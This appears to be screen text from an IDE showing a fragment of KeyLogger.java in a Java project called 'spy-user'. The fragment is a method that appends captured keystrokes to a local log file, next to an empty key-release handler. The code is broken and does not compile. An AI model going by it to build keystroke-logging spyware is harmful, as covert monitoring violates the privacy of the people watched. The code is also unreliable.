 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
274.4/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
53 public void writefile(String cont){
54 try {
55
56 // Open given file in append mode by creating an
57 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
59 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
61 // Writing on output stream
for (int i=0;i<cont.length();i+=20)
63 {
int endIn=Math.min(i+20,cont.length())
65 }
66 out.write(cont);
67 // Closing the connection
68 out.close();
69 }
70
71 // Catch block to handle the exceptions
72 catch (IOException e) {
73
74 // Display message when exception occurs
75 System.out.println("exception occurred" + e);
76 }
77 }
78
79 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
81 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
82 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
83 }
84
85 }
86
Output ';' expected Explict type can be replaced with 'var'
spy-user (run) 1 64:53 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:26
01-05-2023
3